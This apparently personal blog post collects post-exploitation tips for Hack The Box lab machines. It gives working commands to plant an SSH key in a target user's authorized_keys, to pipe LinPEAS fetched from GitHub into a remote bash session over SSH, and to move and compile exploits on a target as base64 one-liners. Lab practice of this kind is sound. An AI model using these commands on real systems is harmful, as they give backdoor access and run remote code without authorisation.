These are some tricks that help me solve Hack The Box machines.
Persistence
Once you have gained foothold, you might want to make your access to a machine permanent. One of the best ways is adding yourself to the current user’s authorized SSH keys.
This only works if you can connect to the machine and the current user via SSH. If a user isn’t allowed to log in locally, you won’t be able to log in as them using SSH.
One way to tell whether a user is able to log in or not is to check their
/etc/passwd entry. If it says something like /usr/bin/false in their entry,
they can’t log in.
Inside a reverse shell the HOME environment variable isn’t always available.
Again, you can find a user’s home directory path in their /etc/passwd entry.
In most default configurations, OpenSSH refers to the .ssh/authorized_keys
file inside this home directory.
The following example assumes that the target shell has the HOME environment
variable. This means that when you run the command generated at the end on the
target machine, it only evaluates '$HOME' then. This means that you won’t
include your own machine’s home directory path by accident.
# $MACHINE is the machine you are working on
# If $HOME isn't set, add it manually.
# set MACHINE
HOME_DIR='$HOME'
yes '' | ssh-keygen -t rsa -f id_persist -C $MACHINE
printf 'mkdir -p %s/.ssh; echo %s >> %s/.ssh/authorized_keys' \
  '$HOME' "$(cat id_persist.pub)" '$HOME'
The last command then prints the following:
mkdir -p $HOME/.ssh; echo ssh-rsa ... MACHINE_NAME >> $HOME/.ssh/authorized_keys
Now use SSH to connect to that user.
# $USER is the user name that you want to log in as
# $HOST is the hostname or IP of the target machine
ssh -i id_persist $USER@$HOST
LinPEAS
Read more about LinPEAS here.
This assumes that you have public key based persistent SSH auth for the machine
you are testing. Pass username $USER and host name $HOST environment
variables in the following invocations. The path to the pub key is $IDENTITY.
The invocations store a complete transcript, with terminal color codes, in a log
file in linpeas{,_fat}.log.
The LinPEAS parameters we care about are
-a: run all checks except for regular expressions. This is slow.-r: Run regular expression checks for API keys. This is even slower.
Pass these flags into the SSH session using bash -s -- $YOUR_FLAGS.
To run all checks (excluding -r) with regular LinPEAS use the following:
curl -L \
  https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | \
  ssh $USER@$HOST -i $IDENTITY bash -s -- -a \
  > linpeas.log
# Less displays ANSI color codes yay
less linpeas.log
Or even more bells and whistles, with all checks (excluding -r) enabled:
curl -L \
  https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas_fat.sh \
  | ssh $USER@$HOST -i $IDENTITY bash -s -- -a \
  > linpeas_fat.log
# Less displays ANSI color codes yay

less linpeas_fat.log

Example of less showing colorful linpeas_fat.log for HackTheBox UpDown machine
Open in new tab
(full image size 118 KiB)
Pipe and compile
This assumes you have an exploit as C code and the machine has gcc available.
Can copy and paste this one-liner into the machine and then run it:
# Assuming $EXPLOIT_C points to c code
printf "echo %s | base64 -d > exploit.c; gcc -o exploit exploit.c" \
  "$(base64 -w0 $EXPLOIT_C)"
This places a binary called exploit in the current directory.
Compile and bundle with Nix
With Nix you can bundle a whole program with its libraries and make it executable on the host. Example:
# Assuming $NIX_FILE contains a build script
nix bundle --file $NIX_FILE
# Copy to machine
printf "echo %s | base64 -d > exploit; chmod +x exploit" \
  "$(base64 -w0 result-arx)"
Paste the resulting script into the machine and run it.